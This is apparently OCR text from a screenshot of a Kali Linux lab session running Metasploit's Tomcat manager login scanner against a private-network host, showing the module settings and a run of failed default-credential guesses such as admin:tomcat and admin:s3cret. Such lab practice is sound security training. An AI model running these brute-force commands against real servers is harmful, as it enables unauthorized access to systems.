 Kali Linux - VMware Workstation 17 Player (Non-commercial use only)
Player
Apps Places Nov 12 14:42
kali@kali: ~
kali@kali: ~ kali@kali: ~
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set RHOSTS 192.168.1.103
RHOSTS => 192.168.1.103
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set Anonymous_login true
Anonymous_login => true
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set Blank_passwords true
Blank_passwords => true
msf6 auxiliary(scanner/http/tomcat_mgr_login) > run
[-] The connection was refused by the remote host (192.168.1.103:8080).
[-] The connection was refused by the remote host (192.168.1.103:8080).
[-] http://192.168.1.103:8080/manager/html - No response
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set RPort 8180
RPort => 8180
msf6 auxiliary(scanner/http/tomcat_mgr_login) > run
[!] No active DB -- Credential data will not be saved!
[-] 192.168.1.103:8180 - LOGIN FAILED: admin: (Incorrect)
[-] 192.168.1.103:8180 - LOGIN FAILED: admin:admin (Incorrect)
[-] 192.168.1.103:8180 - LOGIN FAILED: admin:manager (Incorrect)
[-] 192.168.1.103:8180 - LOGIN FAILED: admin:role1 (Incorrect)
[-] 192.168.1.103:8180 - LOGIN FAILED: admin:root (Incorrect)
[-] 192.168.1.103:8180 - LOGIN FAILED: admin:tomcat (Incorrect)
[-] 192.168.1.103:8180 - LOGIN FAILED: admin:s3cret (Incorrect)
[-] 192.168.1.103:8180 - LOGIN FAILED: admin:vagrant (Incorrect)
[-] 192.168.1.103:8180 - LOGIN FAILED: admin:QLogic66 (Incorrect)
[-] 192.168.1.103:8180 - LOGIN FAILED: admin:password (Incorrect)
[-] 192.168.1.103:8180 - LOGIN FAILED: admin:Password1 (Incorrect)
[-] 192.168.1.103:8180 - LOGIN FAILED: admin:changethis (Incorrect)
[-] 192.168.1.103:8180 - LOGIN FAILED: admin:r00t (Incorrect)
[-] 192.168.1.103:8180 - LOGIN FAILED: admin:toor (Incorrect)
[-] 192.168.1.103:8180 - LOGIN FAILED: admin:password1 (Incorrect)
[-] 192.168.1.103:8180 - LOGIN FAILED: admin:j2deployer (Incorrect)
KALI
BY OFFENSIVE SECURITY
kali@kali: ~
Type here to search
ENG
14:42
12-11-2024
1